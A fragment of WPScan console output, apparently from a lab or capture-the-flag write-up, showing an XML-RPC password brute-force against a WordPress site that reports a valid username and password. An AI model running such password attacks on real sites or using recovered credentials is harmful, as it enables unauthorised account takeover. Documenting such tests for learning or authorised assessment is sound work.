 [i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <===============================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - maybeadmin / $EPid%J2L9LufO5
Trying notadmin / Ae%tM0XIWUMsCLp Time: 00:00:00 <========================> (18 / 18) 100.00% Time: 00:00:00
[i] Valid Combinations Found:
 | Username: maybeadmin, Password: $EPid%J2L9LufO5
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
.
[+] Finished: Tue Jul  7 18:08:35 2020
[+] Requests Done: 56
[+] Cached Requests: 50
[+] Data Sent: 19.937 KB
[+] Data Received: 23.398 KB
[+] Memory used: 150.223 MB
[+] Elapsed time: 00:00:03